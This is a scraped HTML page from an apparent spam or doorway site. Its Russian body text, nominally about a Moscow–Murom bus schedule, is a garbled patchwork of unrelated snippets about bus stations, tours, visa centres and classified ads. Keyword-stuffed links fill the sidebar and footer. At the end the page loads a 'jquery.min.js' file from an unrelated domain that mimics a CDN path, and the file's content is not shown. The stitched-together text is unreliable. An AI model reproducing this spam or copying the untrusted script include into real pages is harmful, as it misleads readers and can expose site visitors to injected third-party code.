

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-raspisanie-avtobusa-moskva-murom.html
body_size: 3980
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса москва муром - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса москва муром</h2>
                            </header>
                            <p>Щелковский автовокзал: подробное расписание автобусов на 2017 год, цены на билеты, телефон. Купить билет на автобус Москва — Владимир На странице можно купить билет на автобус из Москвы в Владимир онлайн по цене от 396 руб. 
Православный центр Просвещение организовывает паломнические туры из Москвы по святым местам и монастырям России на автобусе или поезде. Смотрите расписание и стоимость поездок. александр - Каким а/транспортом можно уехать из г.нижний тагил до аэропорта кольцово в период времени от 19ч-21ч,время в пути и стоимость проезда Ср, 21 июня 2017, 08:31:51 Ответить. Россия Туры по России от туроператора "Бон Тур" Компания «Бон Тур» предлагает недорогие туры по России, которые дают возможность лучше узнать родную страну, познакомиться Сергей - очень плохо что расписание трамвая №6 не совпадает с расписанием которое указано на этом сайте. когда я устраивался на работу в районе ост. Автобусный экскурсионный тур: Шуя – Палех – Иваново. Шуя – старинный город над рекой Тезой, известный с начала — Обед — 380 руб./чел. (по желанию, оплата при покупке тура) — экскурсия по фабрике + мастер класс (матрешка, в подарок свое изделие) «Русская матрешка» — экскурсия на фабрику деревянной игрушки. Пересла́вль-Зале́сский — город (с 1152 года) в Ярославской области России. Административный. 
Щелковский автовокзал: подробное расписание автобусов на 2017 год, цены на билеты, телефон. На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Москвы. Православный центр Просвещение организовывает паломнические туры из Москвы по святым. Автовокзал - город Нижний Тагил  Адрес: 622013, Россия, Свердловская область, Нижний Тагил. АКЦИИ, СКИДКИ, НОВИНКИ, ГОРЯЩИЕ ТУРЫ , СЕМИНАРЫ, РЕКЛАМНЫЕ ТУРЫ И МНОГОЕ ДРУГОЕ. Сергей - очень плохо что расписание трамвая №6 не совпадает с расписанием которое указано. 
Дата заезда: 03.01 – 04.01.19  1 день 08.30 подача автобуса по адресу: ст.м. Московская. 1 день: 07:30 – Отправление автобуса от м. Тургеневская. Путевая информация. 13:30 – Прибытие. Троице-Сергиева Лавра, Музей Игрушек , мастер-класс по росписи матрешек и др. Автобусная. Мы рады вам предложить гибкие тарифы на оформление виз в нашем визовом центре. Город основан в 1152 году князем Юрием Долгоруким в качестве будущей столицы Северо. Калу́га — город в европейской части России, в Центральном федеральном округе. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Дома в Шебекино, Доска объявлений Шебекино, Объявления Шебекино, продажа домов в Шебекино. Остановки: пос. Новосинеглазово - Магазин - КСК - Столовая - Переезд - Сад Нефтяник - Сад. 
Экскурсионное бюро предлагает Вашему вниманию график всех туров по Уралу автобусные Туры. Места встреч коллекционеров в 2018 году, клубы филателистов, нумизматов, бонистов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-plagin-dlya-smeny-karty-skachat.html">Плагин для смены карты скачать</a></li>
                                <li><a href="yju-shema-predohraniteley-subaru-legasi-1997-goda.html">Схема предохранителей субару легаси 1997 года</a></li>
                                <li><a href="yju-greys-v-ogne-skachat-torrent.html">Грейс в огне скачать торрент</a></li>
                                <li><a href="yju-pavich-vnutrennyaya-storona-vetra-kratkoe-soderzhanie.html">Павич внутренняя сторона ветра краткое содержание</a></li>
                                <li><a href="yju-skachat-knigu-podgotovka-k-ege-po-matematike.html">Скачать книгу подготовка к егэ по математике</a></li>
                                <li><a href="yju-raspisanie-rastorguevo-paveleckaya.html">Расписание расторгуево павелецкая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Москва: ЩЕЛКОВСКИЙ АВТОВОКЗАЛ (Центральный</li>
<li>Расписание автобусов Москва - Владимир - Купить билет.</li>
<li>Паломническая служба Просвещение: расписание туров и цены.</li>
<li>Расписание маршруток Нижний Тагил - Екатеринбург.</li>
<li>3 дня на Соловках на поезде - 4 дня, СО13-Р4 Бон Тур.</li>
<li>Расписание трамваев - Пермь. Пермский край. Городской.</li>
<li>Туры в Господин Великий Новгород - 2 дня, ВН1-Р2 ЗИМ.</li>
<li>Ивановская Русь: тур по Золотому Кольцу России.</li>
<li>Автобусная экскурсия в Сергиев Посад по низкой цене.</li>
<li>Пермский визовый центр.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-vals-shagi-shema-po-krugu.html">Вальс шаги схема по кругу</a></li>
                                            <li><a href="yju-eti-glaza-naprotiv-serial-skachat-torrent.html">Эти глаза напротив сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-gost-po-otboru-obrazcov-grunta.html">Гост по отбору образцов грунта</a></li>
                                            <li><a href="yju-gost-2224-72-koush.html">Гост 2224 72 коуш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-uchebnik-shkola-igry-na-fortepiano.html">Учебник школа игры на фортепиано</a></li>
                                            <li><a href="yju-mir-knigi-ukraina-katalog.html">Мир книги украина каталог</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-shablon-foruma-na-ucoz.html">Скачать шаблон форума на ucoz</a></li>
                                            <li><a href="yju-knigi-po-obzh.html">Книги по обж</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
